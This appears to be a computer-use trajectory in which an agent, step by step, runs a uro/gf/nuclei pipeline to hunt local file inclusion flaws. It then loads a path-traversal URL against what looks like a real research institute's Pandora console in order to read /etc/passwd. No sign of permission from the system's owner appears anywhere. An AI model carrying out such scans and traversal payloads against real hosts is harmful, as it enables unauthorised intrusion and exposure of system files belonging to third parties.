
{"action": "type", "text": "wa"}

{"action": "type", "text": "ymore.txt"}

{"action": "mouse_move", "coordinate": [990, 111]}

{"action": "mouse_move", "coordinate": [419, 175]}

Clear the terminal and run the cat | uro | gf lfi | nuclei -tags lfi pipeline.
{"action": "type", "text": "clear"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

Resize the terminal while nuclei reports CVE-2010-4282 and karel-ip-phone-lfi /etc/passwd hits.
{"action": "left_click", "coordinate": [250, 9]}

{"action": "mouse_move", "coordinate": [653, 470]}

{"action": "mouse_move", "coordinate": [524, 365]}

{"action": "mouse_move", "coordinate": [824, 57]}

{"action": "mouse_move", "coordinate": [527, 54]}

Load the flagged pandora_console ajax.php page=../../etc/passwd URL in a new tab.
{"action": "type", "text": "https://arc.iram.fr/home.php/pandora_console/ajax.php?page&page=../../../../../etc/passwd"}

{"action": "key", "text": "Return"}
